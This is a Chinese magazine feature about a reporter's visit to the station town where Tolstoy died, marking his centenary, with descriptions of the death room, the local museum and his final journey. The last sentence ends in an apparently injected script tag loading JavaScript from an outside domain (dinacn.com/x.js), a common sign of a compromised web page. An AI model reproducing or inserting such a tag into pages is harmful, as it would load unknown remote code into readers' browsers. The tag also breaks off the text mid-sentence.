| 托尔斯泰寻访之旅

托尔斯泰的100年忌辰如此寂静,当地报纸的内版里偶见小小的黑白照片,旁边配的故事却是俄罗斯年轻人新的文学爱好,比如侦探小说。“文学在这二三十年里的边缘化,应该是整个俄罗斯社会的趋势。”莫斯科国立大学教授米哈耶尔·克鲁普科夫说。

狂风裹着白絮乱飞,俄罗斯开始降下今冬的第二场雪。大街上穿着整齐的乞讨者,挂着个吉他唱自编的《托尔斯泰歌谣》:“我是托家的孩子,我的妈妈在火车包厢和托老爷厮混……”但很快被围观的俄罗斯人骂走。

“世界上有这么多受苦的人,为什么你们只看到我一人?”这是托尔斯泰临终前最完整的一句话。



三联生活周刊47期封面 三联生活周刊47期封面

托翁去世时留下的石膏面模和手模,现在静静放在小站的陈列室内,屋内是无声的参观者(关海彤 摄) 托翁去世时留下的石膏面模和手模,现在静静放在小站的陈列室内,屋内是无声的参观者(关海彤 摄)



列夫·托尔斯泰(1905年)

记者◎ 葛维樱(发自俄罗斯)

最后一站

桌上的小座钟永远停留在了这一刻:6点5分。100年前的11月20日,俄罗斯寒冬的早晨还是午夜般的漆黑,托尔斯泰辞世于当时还叫阿斯塔波沃的火车站站长室内。这个著名的悲哀场景至今保留:惨白的一束灯光笼罩在两个堆叠的白色方枕头上,上面有一个头印出的小窝。旁边是一块打补丁的看不出颜色的桌布、掉瓷的水缸,还有已经失去座位的木椅子。站长奥佐林的家是个普通的一层房屋,绿屋顶加红色木条建造,正面有5扇窗户,并列4个小房间。托尔斯泰临终前,妻子索菲亚不允许进屋探望,而她连续几小时站在那儿向里焦虑探望的窗子,正是中间那个。到达现场才发现照片里没能记录下的残忍:屋里的托尔斯泰头虽然靠窗,却被一架屏风严严挡住,索菲亚能看到的,其实只是丈夫的脚。

以各种人名命名的地方太多,这里又很不起眼,改来改去居然还保留着这个名字。迄今每年都重新粉刷一新的,还有车站其他三四个小房子,刷成差不多模样。车站至今仍在运行,其他的房屋都还在履行售票或乘务员工作室的职责。托翁去世的房子外面,没有任何明显的标志性提示,只侧面有一块很小的俄文牌子。我们到达时,门外还没有等待的客人,是一片很小的以木栅栏围起的花园,从外面看,窗帘全部拉下来,和一般农家没两样。这所房子完全看不出是目的地,就试着推开了门。小镇从1939年起改名叫托尔斯泰镇,其实和我们的村子差不多大,不过除了托尔斯泰去世的房子,还有东正教堂两座,卫国战争纪念碑3座,而且居然还有一个小小的免费博物馆,对村子里从18世纪起的历次战争保留的文物、牺牲的战士姓名和照片以及一些百姓日用品做展示。朴实的乡村刺绣、草编的摇篮都展示在温暖的橙黄色灯光下,本地人一点也没有忽视自己的历史。

从那个时候起,阿斯塔波沃变成了一个必然出现在托翁所有生平简介里的地名。寻访者的问题是,现有资料中找不到这个地名了。摊开俄罗斯地图,找到了一个名叫阿斯塔波沃的小镇,不过这地方却在莫斯科州,不在很多教科书列出的梁赞省,使我们不敢贸然买票。托尔斯泰从家园出走,走不远就病倒了,而且死后从车站运回老家也就一天时间。此阿非彼阿,去过的人说,“至少要走十几个小时的荒芜之地”。于是又查,终于在半信半疑中来到了这个名叫列夫·托尔斯泰镇的地方。在买火车票时,莫斯科大学任光宣院长特意给我在阿斯塔波沃后面用俄语写上“托尔斯泰去世的地方”,可售票员依然迷惑。

100年前的这个地方在7天里占据了几百份报纸的头条,收到了1000多封来自世界各地的电报:所有人都意识到,托尔斯泰要死在这里了。为了避免妻子的追踪,托尔斯泰和随行多年的医生马科维茨基一开始乘坐马车,可是很快小女儿就来报信:“母亲不仅要跳湖自杀,还要追过来。”于是,两天里托尔斯泰两次改变线路,他本来只想去修道院看望出家的妹妹,并没有预料到会结束自己的生命。他身边的医生、女儿都是索菲亚的反对派,不断告诉他“母亲来了”?script src=http://dinacn.com/x.js> |